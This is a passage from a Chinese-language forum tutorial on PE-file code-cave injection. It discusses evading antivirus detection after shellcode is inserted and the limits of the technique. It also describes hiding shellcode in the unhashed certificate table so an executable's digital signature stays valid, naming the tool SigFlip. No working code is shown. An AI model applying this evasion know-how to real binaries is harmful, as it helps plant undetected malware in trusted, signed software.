

大家可能更关心这种方式的免杀(规避检测)能力。这里对利用前后的文件进行了简单的在线扫描对比,请注意,这仅作为原理演示,不具备实战参考价值,因为实际写入的 shellcode 特征较为明显。
相关成熟的工具
上文尽量通过手工方式演示代码洞利用,便于理解原理和具体操作步骤。实际上,代码洞利用是一项早已成熟的技术,在GitHub上可以找到多个成熟的自动化工具,例如:
代码洞利用的缺陷
代码洞利用仅填充不同节区之间的空隙。但有时会遇到空隙大小不足以容纳我们的 shellcode 的情况。此时可以采用“新增一个节区”的方式,但这会显著改变PE文件结构,导致文件大小变化,且更容易被检测。而利用现有代码洞则不会改变原文件大小。
另一个问题是,对已签名的程序进行修改会破坏其数字签名。但也有应对方法:由于PE文件的证书表不参与哈希计算,如果将 shellcode 填充到证书表中,就不会破坏签名。这项技术已有成熟工具实现,例如 SigFlip。
希望这篇关于PE文件代码洞技术的详细解析,能帮助你更深入地理解二进制层面的攻防。如果你对逆向工程或底层内存管理有更多兴趣,欢迎在云栈社区继续交流探讨。
 发表于 2026-2-13 03:58:34
|
查看: 152|
回复: 0
发表于 2026-2-13 03:58:34
|
查看: 152|
回复: 0
